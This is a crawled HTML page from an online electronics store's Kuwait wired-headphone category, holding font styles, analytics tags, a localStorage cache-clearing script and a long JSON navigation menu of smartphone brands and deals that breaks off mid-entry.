

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://trikart.com/kwt_en/mobile-phone-accessories/wired-headphone.html
body_size: 14945
content:
<!DOCTYPE html><html lang="en-KW" data-image-optimizing-origin="auto" data-media-backend="https://www.trikart.com/media/" data-version="1.1" data-apiversion="1.6358"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="theme-color" content="#0B71C2"><link rel="manifest" href="/manifest.json"><link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700" rel="stylesheet"><link rel="apple-touch-icon" sizes="57x57" href="/venia-static/icons/apple-icon-57.png"><link rel="apple-touch-icon" sizes="60x60" href="/venia-static/icons/apple-icon-60.png"><link rel="apple-touch-icon" sizes="72x72" href="/venia-static/icons/apple-icon-72.png"><link rel="apple-touch-icon" sizes="76x76" href="/venia-static/icons/apple-icon-76.png"><link rel="apple-touch-icon" sizes="114x114" href="/venia-static/icons/apple-icon-114.png"><link rel="apple-touch-icon" sizes="120x120" href="/venia-static/icons/apple-icon-120.png"><link rel="apple-touch-icon" sizes="144x144" href="/venia-static/icons/apple-icon-144.png"><link rel="apple-touch-icon" sizes="152x152" href="/venia-static/icons/apple-icon-152.png"><link rel="apple-touch-icon" sizes="180x180" href="/venia-static/icons/apple-icon-180.png"><link rel="icon" type="image/png" sizes="192x192" href="/venia-static/icons/android-icon-192.png"><link rel="icon" type="image/png" sizes="32x32" href="/venia-static/icons/favicon-32.png"><link rel="icon" type="image/png" sizes="96x96" href="/venia-static/icons/favicon-96.png"><link rel="icon" type="image/png" sizes="16x16" href="/venia-static/icons/favicon-16.png"><link rel="preconnect" href="https://trikart.com/"><style type="text/css">/* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSKqxKcsdrOPbQ.woff2)
                        format('woff2');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSyqxKcsdrM.woff2)
                        format('woff2');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }</style><script>(function(w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-K8WFWXF');</script><body><!-- Google Tag Manager (noscript) -->
                            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MM9DBMH"
                            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                            <!-- End Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8WFWXF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="root"></div><noscript><style>.fallback-nojs {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }
                .fallback-nojs a {
                    color: currentColor;
                }
                .fallback-closed {
                    height: 40vh;
                }</style><div class="fallback-nojs"><h1 class="fallback-heading">Oops! JavaScript is disabled</h1><div>To browse the Venia store,<br><a href="https://www.enable-javascript.com">enable JavaScript in your browser.</a></div></div></noscript><script>/**
             * Handle Localstore cleaning on version changes
             */
            function wac_clear_localstorage() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) != 'wac-api-version' &&
                        localStorage.key(i) != 'wac-build-version' &&
                        localStorage.key(i) !=
                            'M2_VENIA_BROWSER_PERSISTENCE__signin_token'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            function wac_clear_storedata() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) ==
                        'M2_VENIA_BROWSER_PERSISTENCE__cartId'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            var cacheVersion = localStorage.getItem('wac-api-version');
            var currentVersion = document
                .querySelector('html')
                .getAttribute('data-apiversion');
            if (cacheVersion) {
                if (typeof currentVersion !== 'undefined') {
                    if (cacheVersion != currentVersion) {
                        wac_clear_localstorage();
                        localStorage.setItem('wac-api-version', currentVersion);
                    }
                } else {
                    // Ajax request
                }
            } else {
                if (localStorage.length > 0) {
                    wac_clear_localstorage();
                }

                localStorage.setItem('wac-api-version', currentVersion);
            }

            var websiteMode = localStorage.getItem('wac-storecode');
            var websiteModeCurrent = 'kuwait';
            var currentUrl = document.location.href;
            if (currentUrl.substr(-1) != '/') currentUrl += '/';

            if (currentUrl.indexOf('/kwt_') >= 0) websiteModeCurrent = 'kuwait';
            else if (currentUrl.indexOf('/qtr_') >= 0)
                websiteModeCurrent = 'qatar';
            else window.location.href = window.location.origin + '/kwt_en';

            if (websiteMode != '' && websiteModeCurrent != '') {
                if (websiteModeCurrent != websiteMode) {
                    wac_clear_storedata();
                }
            }
            localStorage.setItem('wac-storecode', websiteModeCurrent);</script><script type="text/javascript" src="/dist/runtime.5881fc524ee18f0e3d6d.js"></script><script type="text/javascript" src="/dist/vendors.b8ac87b4a5ecced3c95f.js"></script><script type="text/javascript" src="/dist/client.617cd7702ea1a4d3fd06.js"></script></body></html><script>var data_topmenu='{"content":[{"id":"98703","name":"Mobile & Tablets","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals in Smartphones","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&quality=90"},"title":"iPhone 14 Pro Max","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-iphone-14-pro-max-256gb-deep-purple.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&quality=90"},"title":"Top Selling Model","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"samsung-galaxy-a54-5g-8gb-ram-256gb-memory-awesome-lime.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&quality=90"},"title":"Best Price Deal","subtitle":"","offer_text":"Up to 15% OFF","button":"","tag":"","link":"realme-c55-8gb-ram-256gb-memory-sunshower.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98665","name":"Smart Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98651","name":"iPhone ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98652","name":"Samsung","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98653","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98654","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/honor.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98655","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/google-pixel.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98656","name":"OnePlus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oneplus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98657","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98658","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/realme.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98659","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/vivo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98660","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/pocophone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98661","name":"Oppo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oppo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98662","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98663","name":"Asus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98664","name":"Keypad\/Basic Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"feature-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98673","name":"5G Smartphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98666","name":"Samsung Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/samsung-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98667","name":"Oneplus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/oneplus-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98668","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/xiaomi-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98669","name":"Nubia ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/nubia-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98670","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/vivo-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98671","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/realme-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98672","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/poco-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98692","name":"Mobile Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98674","name":"True Wireless Earbuds","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earbuds.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98675","name":"Bluetooth 